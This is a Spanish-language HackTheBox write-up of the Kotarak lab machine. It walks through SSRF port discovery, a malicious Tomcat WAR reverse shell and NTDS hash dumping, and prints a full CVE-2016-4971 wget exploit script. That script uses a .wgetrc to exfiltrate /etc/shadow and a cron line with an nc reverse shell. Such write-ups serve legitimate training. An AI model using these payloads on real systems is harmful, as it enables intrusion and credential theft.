¡Hola! Vamos a resolver de la máquina Kotarak de dificultad “Difícil” de la plataforma HackTheBox.
Técnicas Vistas:
- Server Side Request Forgery (SSRF) [Internal Port Discovery]
- Information Leakage [Backup]
- Tomcat Exploitation [Malicious WAR]
- Dumping hashes [NTDS]
- Wget 1.12 Vulnerability [CVE-2016-4971] [Privilege Escalation] (PIVOTING)
Preparación Entorno
Antes de iniciar la fase de enumeración y reconocimiento procederemos a crear un directorio de trabajo con el nombre Kotarak. Una vez creado accedemos al directorio y con la ayuda de la función que tenemos definida en la zshrc mkt crearemos cuatro directorios de trabajo nmap, content, exploits y scripts donde almacenaremos de una manera ordenada toda la información que vayamos recopilando de la máquina en función de su naturaleza.
1
2
3
function mkt(){
    mkdir {nmap,content,exploits,scripts}
}
Reconocimiento
Accedemos al directorio de trabajo nmap e iniciamos nuestra fase de reconocimiento realizando un ping a la IP de la máquina para comprobar que esté activa y detectamos su sistema operativo basándonos en el ttl de una traza ICMP.
1
2
3
4
5
6
7
❯ ping -c 1 10.10.10.55
PING 10.10.10.55 (10.10.10.55) 56(84) bytes of data.
64 bytes from 10.10.10.55: icmp_seq=1 ttl=63 time=38.3 ms

--- 10.10.10.55 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 38.334/38.334/38.334/0.000 ms
Identificamos que es una maquina Linux debido a su ttl (time to live) correspondiente a 63 (Disminuye en 1 debido a que realiza un salto adicional en el entorno de HackTHeBox).
- TTL => 64 Linux
- TTL => 128 Windows
Continuamos con la enumeración de los 65535 puertos en la máquina.
1
2
3
4
5
6
7
nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.10.10.55 -oG allPorts

PORT      STATE SERVICE    REASON
22/tcp    open  ssh        syn-ack ttl 63
8009/tcp  open  ajp13      syn-ack ttl 63
8080/tcp  open  http-proxy syn-ack ttl 63
60000/tcp open  unknown    syn-ack ttl 63
Luego de identificar los puertos abiertos OPEN, se procede a escanear servicios y versiones que puedan estar corriendo en los puertos abiertos detectados.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
nmap -sCV -p22,8009,8080,60000 10.10.10.55 -oN targeted

PORT      STATE SERVICE VERSION
22/tcp    open  ssh     OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 e2d7ca0eb7cb0a51f72e75ea02241774 (RSA)
|   256 e8f1c0d37d9b4373ad373bcbe1648ee9 (ECDSA)
|_  256 6de926ad86022d68e1ebad66a06017b8 (ED25519)
8009/tcp  open  ajp13   Apache Jserv (Protocol v1.3)
| ajp-methods:
|   Supported methods: GET HEAD POST PUT DELETE OPTIONS
|   Potentially risky methods: PUT DELETE
|_  See https://nmap.org/nsedoc/scripts/ajp-methods.html
8080/tcp  open  http    Apache Tomcat 8.5.5
|_http-title: Apache Tomcat/8.5.5 - Error report
|_http-favicon: Apache Tomcat
| http-methods:
|_  Potentially risky methods: PUT DELETE
60000/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title:         Kotarak Web Hosting
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Reconocimiento Web
Iniciamos el reconocimiento del servicio web con la herramienta whatweb la cual nos muestra información sobre las tecnologías web que incluyen sistemas de gestión de contenido (CMS), plataformas de blogs, paquetes de estadísticas / análisis, bibliotecas JavaScript, servidores web y dispositivos integrados.
1
2
3
4
❯ whatweb http://10.10.10.55:8080
http://10.10.10.55:8080 [404 Not Found] Apache-Tomcat[8.5.5], Content-Language[en], Country[RESERVED][ZZ], HTML5, IP[10.10.10.55], Title[Apache Tomcat/8.5.5 - Error report]
❯ whatweb http://10.10.10.55:60000
http://10.10.10.55:60000 [200 OK] Apache[2.4.18], Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.18 (Ubuntu)], IP[10.10.10.55], Title[Kotarak Web Hosting][Title element contains newline(s)!]
Accedemos al servicio HTTP por el puerto 8080. Parece que estamos ante un Tomcat, accedemos a /manager/html y nos pide credenciales que aún no tenemos por lo que lo dejamos aparcado de momento
Accedemos al servicio HTTP en el puerto 60000. Vemos un navegador privado para explorar la web de manera anónima. Una especie de ‘TOR’ browser
Si en el input tratamos de apuntar a localhost por le puerto 22 nos muestra la cabecera del servicio SSH. Esto nos lleva a pensar que se está aconteciendo un SSRF
Con la herramienta wfuzz aplicaremos fuzzing para realizar un Internal Port Discovering y ver si conseguimos ver algún puerto abierto de manera interna que no hayamos podido ver en el escaneo con nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
❯ wfuzz -c --hh=2 -t 200 -z range,1-65535 "http://10.10.10.55:60000/url.php?path=http://localhost:FUZZ"
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************

Target: http://10.10.10.55:60000/url.php?path=http://localhost:FUZZ
Total requests: 65535

=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================

000000200:   200        3 L      2 W        22 Ch       "200"
000000320:   200        26 L     109 W      1232 Ch     "320"
000000022:   200        4 L      4 W        62 Ch       "22"
000000888:   200        78 L     265 W      3955 Ch     "888"
000000090:   200        11 L     18 W       156 Ch      "90"
000000110:   200        17 L     24 W       187 Ch      "110"
000003306:   200        2 L      5 W        123 Ch      "3306"
000008080:   200        2 L      47 W       994 Ch      "8080"
000060000:   200        78 L     130 W      1171 Ch     "60000"

Enumerando los puertos encontrados nos llama la atención el puerto 888
El recurso backup parece interesante. Para poder acceder a este recurso hay que tener en cuenta que si hacemos hovering por el enlace de backup vemos que éste apunta a 10.10.10.55:60000/url.php?doc=backup sin embargo sabemos que está en el puerto 888. para poder acceder a él debemos apuntar a 10.10.10.55:60000/url.php?path=localhost:888/?doc=backup. Inicialmente no vemos nada pero si examinamos el código fuente de la página ya cambia la cosa. Encontramos unas credenciales al final de la página
Con las credenciales obtenidas ya podemos acceder al panel de manager de Tomcat expuesto en el puerto 8080
Explotación Tomcat
Como ya hemos realizado en otras máquinas con tomcat crearemos un archivo war malicioso y lo subiremos para poder otorgarnos una reverse shell y así ganar acceso a la máquina
1
2
3
4
❯ msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.38 LPORT=443 -f war -o shell.war
Payload size: 1088 bytes
Final size of war file: 1088 bytes
Saved as: shell.war
Nos ponemos en escucha en el puerto 443 y ejecutamos el archivo malicioso
1
2
3
4
5
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.38] from (UNKNOWN) [10.10.10.55] 57020
id
uid=1001(tomcat) gid=1001(tomcat) groups=1001(tomcat)
No tenemos una shell plenamente funcinal por lo que vamos a hacer un tratamiento de la shell
1
2
3
4
5
6
7
python -c 'import pty;pty.spawn("/bin/bash")'
ctrl+z
stty raw -echo;fg
reset xterm
export TERM=xterm
export SHELL=bash
stty rows 54 columns 208
Movimiento Lateral
En el directorio /home vemos las carpetas personales de los usuarios tomcat y atanas. La flag de bajos privilegios se encuentra en el directorio de atanas pero no tenemos permiso para leerla. En el directorio de tomcat observamos dos archivos interesantes en la ruta /to_archive/pentest_data
1
2
3
4
5
6
tomcat@kotarak-dmz:/home/tomcat/to_archive/pentest_data$ ls -la
total 28312
drwxr-xr-x 2 tomcat tomcat     4096 Jul 21  2017 .
drwxr-xr-x 3 tomcat tomcat     4096 Jul 21  2017 ..
-rw-r--r-- 1 tomcat tomcat 16793600 Jul 21  2017 20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
-rw-r--r-- 1 tomcat tomcat 12189696 Jul 21  2017 20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin
El archivo NTDS. dit es una base de datos que almacena datos de Active Directory, incluida información sobre objetos de usuario, grupos y pertenencia a grupos. Incluye los NTLM hashes de las contraseñas para todos los usuarios y computadores. En este punto nos descargamos los archivos localizados para extraer los hashes con la herramienta secretsdump.py de la suite de Impacket
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
❯ secretsdump.py -ntds ntds.dit -system ntds.bin LOCAL
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[*] Target system bootKey: 0x14b6fb98fedc8e15107867c4722d1399
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: d77ec2af971436bccb3b6fc4a969d7ff
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e64fe0f24ba2489c05e64354d74ebd11:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN-3G2B0H151AC$:1000:aad3b435b51404eeaad3b435b51404ee:668d49ebfdb70aeee8bcaeac9e3e66fd:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:ca1ccefcb525db49828fbb9d68298eee:::
WIN2K8$:1103:aad3b435b51404eeaad3b435b51404ee:160f6c1db2ce0994c19c46a349611487:::
WINXP1$:1104:aad3b435b51404eeaad3b435b51404ee:6f5e87fd20d1d8753896f6c9cb316279:::
WIN2K31$:1105:aad3b435b51404eeaad3b435b51404ee:cdd7a7f43d06b3a91705900a592f3772:::
WIN7$:1106:aad3b435b51404eeaad3b435b51404ee:24473180acbcc5f7d2731abe05cfa88c:::
atanas:1108:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
[*] Kerberos keys from ntds.dit
Administrator:aes256-cts-hmac-sha1-96:6c53b16d11a496d0535959885ea7c79c04945889028704e2a4d1ca171e4374e2
Administrator:aes128-cts-hmac-sha1-96:e2a25474aa9eb0e1525d0f50233c0274
.
.
.

Conseguimos extraer los hashes de varios usuarios. Con la ayuda de la página CrackStation logramos conseguir en texto claro un par de contraseñas
Con la primera contraseña obtenida logramos migrar al usuario atanas. La flag la encontramos en su directorio personal
1
2
3

atanas@kotarak-dmz:~$ cat user.txt
93f844f50491ef797**************
Escalada Privilegios
Accedemos al directorio /root y encontramos una flag.txt. Parece que nos están tomando un poco el pelo
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
atanas@kotarak-dmz:/root$ ls -la
total 48
drwxrwxrwx  6 root   root 4096 Sep 19  2017 .
drwxr-xr-x 27 root   root 4096 Aug 29  2017 ..
-rw-------  1 atanas root  333 Jul 20  2017 app.log
-rw-------  1 root   root  499 Jan 18  2018 .bash_history
-rw-r--r--  1 root   root 3106 Oct 22  2015 .bashrc
drwx------  3 root   root 4096 Jul 21  2017 .cache
drwxr-x---  3 root   root 4096 Jul 19  2017 .config
-rw-------  1 atanas root   66 Aug 29  2017 flag.txt
-rw-------  1 root   root  188 Jul 12  2017 .mysql_history
drwxr-xr-x  2 root   root 4096 Jul 12  2017 .nano
-rw-r--r--  1 root   root  148 Aug 17  2015 .profile
drwx------  2 root   root 4096 Jul 19  2017 .ssh
atanas@kotarak-dmz:/root$ cat flag.txt
Getting closer! But what you are looking for can't be found here.
Hay otro archivo app.log dentro del directorio del cual somos propietarios. Listamos su contenido y parece ser el log de unas peticiones por GET a una dirección IP 10.0.3.133
1
2
3
4
atanas@kotarak-dmz:/root$ cat app.log
10.0.3.133 - - [20/Jul/2017:22:48:01 -0400] "GET /archive.tar.gz HTTP/1.1" 404 503 "-" "Wget/1.16 (linux-gnu)"
10.0.3.133 - - [20/Jul/2017:22:50:01 -0400] "GET /archive.tar.gz HTTP/1.1" 404 503 "-" "Wget/1.16 (linux-gnu)"
10.0.3.133 - - [20/Jul/2017:22:52:01 -0400] "GET /archive.tar.gz HTTP/1.1" 404 503 "-" "Wget/1.16 (linux-gnu)"
Si listamos las interfaces de red de la máquina descubrimos que hay un contenedor desplegado cuya Ip está en el mismo rango que la IP de las peticiones del log
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
atanas@kotarak-dmz:/root$ ifconfig
eth0      Link encap:Ethernet  HWaddr 00:50:56:96:80:78
          inet addr:10.129.1.117  Bcast:10.129.255.255  Mask:255.255.0.0
          inet6 addr: dead:beef::250:56ff:fe96:8078/64 Scope:Global
          inet6 addr: fe80::250:56ff:fe96:8078/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:516530 errors:0 dropped:0 overruns:0 frame:0
          TX packets:453318 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:69192586 (69.1 MB)  TX bytes:206298081 (206.2 MB)

lxcbr0    Link encap:Ethernet  HWaddr 00:16:3e:00:00:00
          inet addr:10.0.3.1  Bcast:0.0.0.0  Mask:255.255.255.0
          inet6 addr: fe80::216:3eff:fe00:0/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:933 errors:0 dropped:0 overruns:0 frame:0
          TX packets:932 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:43868 (43.8 KB)  TX bytes:50977 (50.9 KB)
Si tratamos de ponernos en escucha con netcat por el puerto 80 no podemos por no tener privilegios asignados. Por suerte la herramienta authbind está instalada y examinando la configuración el puerto 80 está incluido por lo que ejecutando netcat en el contexto de authbind podemos examinar si nos llega alguna petición
1
2
3
4
5
6
7
8
9
10
11
12
atanas@kotarak-dmz:/root$ which authbind
/usr/bin/authbind
atanas@kotarak-dmz:/root$ ls /etc/authbind/byport/
21  80
atanas@kotarak-dmz:/root$ authbind nc -nlvp 80
Listening on [0.0.0.0] (family 0, port 80)
Connection from [10.0.3.133] port 80 [tcp/*] accepted (family 2, sport 41426)
GET /archive.tar.gz HTTP/1.1
User-Agent: Wget/1.16 (linux-gnu)
Accept: */*
Host: 10.0.3.1
Connection: Keep-Alive
Recibimos una petición de la IP que localizamos en el log. Parece que hay alguna tarea cron programada. Observando el User-Agent vemos que se está utilizando la herramienta wget de versión 1.16. Buscamos vulnerabilidades asociadas a esta versión y localizamos un RCE
1
2
3
4
5
6
7
8
❯ searchsploit wget 1.16
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
 Exploit Title                                                                                                                                                                |  Path
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
GNU Wget < 1.18 - Access List Bypass / Race Condition                                                                                                                         | multiple/remote/40824.py
GNU Wget < 1.18 - Arbitrary File Upload (2)                                                                                                                                   | linux/remote/49815.py
GNU Wget < 1.18 - Arbitrary File Upload / Remote Code Execution                                                                                                               | linux/remote/40064.txt
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
Seguimos los pasos del PoC que econtramos en el archivo 40064.txt
Primero debemos crear un direcotrio ftptest dentro de /tmp. Dentro de este directorio creamos un archivo .wgetrc de la siguiente forma
1
2
3
4
5
6
7
atanas@kotarak-dmz:/root$ mkdir /tmp/ftptest
atanas@kotarak-dmz:/root$ cd /tmp/ftptest

atanas@kotarak-dmz:/tmp/ftptest$ cat <<_EOF_>.wgetrc
post_file = /etc/shadow
output_document = /etc/cron.d/wget-root-shell
_EOF_
Seguimos creando un script en python llamado wget-exploit.py que hay que ajustar las indexaciones para que no dé problemas. También debemos modificar FTP_HOST con la IP de la máquina víctima y HTTP_LISTEN_PORT con la IP 0.0.0.0 para estar en escuchar de cualquier conexión entrante. Por último en el parámetro ROOT_CRON insertaremos el comando que queremos que se ejecute para entablar una revserse shell con privilegios de root. El script quedaría de la siguiente forma
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
#!/usr/bin/env python

#
# Wget 1.18 < Arbitrary File Upload Exploit
# Dawid Golunski
# dawid( at )legalhackers.com
#
# http://legalhackers.com/advisories/Wget-Arbitrary-File-Upload-Vulnerability-Exploit.txt
#
# CVE-2016-4971
#

import SimpleHTTPServer
import SocketServer
import socket;

class wgetExploit(SimpleHTTPServer.SimpleHTTPRequestHandler):
    def do_GET(self):
    # This takes care of sending .wgetrc
        print "We have a volunteer requesting " + self.path + " by GET :)\n"
        if "Wget" not in self.headers.getheader('User-Agent'):
            print "But it's not a Wget :( \n"
            self.send_response(200)
            self.end_headers()
            self.wfile.write("Nothing to see here...")
            return
        print "Uploading .wgetrc via ftp redirect vuln. It should land in /root \n"
        self.send_response(301)
        new_path = '%s'%('ftp://anonymous@%s:%s/.wgetrc'%(FTP_HOST, FTP_PORT) )
        print "Sending redirect to %s \n"%(new_path)
        self.send_header('Location', new_path)
        self.end_headers()
    def do_POST(self):
    # In here we will receive extracted file and install a PoC cronjob
        print "We have a volunteer requesting " + self.path + " by POST :)\n"
        if "Wget" not in self.headers.getheader('User-Agent'):
            print "But it's not a Wget :( \n"
            self.send_response(200)
            self.end_headers()
            self.wfile.write("Nothing to see here...")
            return
        content_len = int(self.headers.getheader('content-length', 0))
        post_body = self.rfile.read(content_len)
        print "Received POST from wget, this should be the extracted /etc/shadow file: \n\n---[begin]---\n %s \n---[eof]---\n\n" % (post_body)

        print "Sending back a cronjob script as a thank-you for the file..."
        print "It should get saved in /etc/cron.d/wget-root-shell on the victim's host (because of .wgetrc we injected in the GET first response)"
        self.send_response(200)
        self.send_header('Content-type', 'text/plain')
        self.end_headers()
        self.wfile.write(ROOT_CRON)
        print "\nFile was served. Check on /root/hacked-via-wget on the victim's host in a minute! :) \n"
        return

HTTP_LISTEN_IP = '0.0.0.0'
HTTP_LISTEN_PORT = 80
FTP_HOST = '10.10.10.55'
FTP_PORT = 21

ROOT_CRON = "* * * * * root rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.38 443 >/tmp/f \n"

handler = SocketServer.TCPServer((HTTP_LISTEN_IP, HTTP_LISTEN_PORT), wgetExploit)

print "Ready? Is your FTP server running?"

sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
result = sock.connect_ex((FTP_HOST, FTP_PORT))
if result == 0:
    print "FTP found open on %s:%s. Let's go then\n" % (FTP_HOST, FTP_PORT)
else:
   print "FTP is down :( Exiting."
   exit(1)

print "Serving wget exploit on port %s...\n\n" % HTTP_LISTEN_PORT

handler.serve_forever()
